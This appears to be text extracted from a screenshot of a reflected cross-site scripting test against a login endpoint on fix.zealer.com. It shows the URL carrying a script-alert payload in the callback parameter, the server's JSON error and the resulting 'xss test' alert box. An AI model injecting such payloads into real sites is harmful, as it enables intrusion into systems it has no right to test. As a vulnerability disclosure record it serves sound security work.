 http://fix.zealer.com/login/login?callback=<script>alert('xss test')</script>
fix.zealer.com
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
{"status":404,"message":"\u7528\u6237\u540d\u548c\u5bc6\u7801\u4e0d\u80fd\u4e3a\u7a7a!"}
来自网页的消息
xss test
确定